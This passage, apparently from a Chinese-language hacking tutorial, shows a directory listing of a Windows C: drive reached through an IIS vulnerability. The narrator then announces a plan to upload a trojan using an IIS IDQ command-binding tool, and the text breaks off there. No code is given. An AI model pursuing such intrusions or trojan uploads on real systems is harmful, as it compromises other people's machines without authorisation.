 5100 (?) open
驱动器 C 中的卷是 SYSTEM
卷的序列号是 0436-12DA
c:\ 的目录
2000-01-15 22:21 102,900 BOOTLOG.TXT
1999-05-05 22:22 94,292 COMMAND.COM
2000-01-15 21:48 512 BOOTSECT.DOS
1995-05-21 14:09 461 pictrue.DAT
2000-01-15 21:39 22 MSDOS.---
2000-01-15 21:57 124,451 SETUPLOG.OLD
2000-01-15 21:48 9,145 SUHDLOG.DAT
2000-01-15 21:57 18,325 NETLOG.TXT
2000-01-15 21:55 1,676 MSDOS.SYS
2002-06-16 21:37 180 BOOT.INI
2002-06-24 10:26 <DIR> FOUND.002
1982-03-15 12:46 <DIR> WINNT
1995-01-28 21:58 0 INF000.SWP
2000-01-15 21:49 2,164 PDOS.DEF
2000-01-10 12:00 221,072 NTLDR
2000-01-10 12:00 304,624 BOOTFONT.BIN
2000-01-10 12:00 34,468 NTDETECT.COM
图 8
也许有人会认为这个没什么用。其实这个漏洞的危害远不
于此，大家继续看吧！
到了这里我会甘心了吗？怎么也要弄个木马上去才可以啊
怎么上传呢？好好想想，IISIDQ 中不是有个可以绑定命令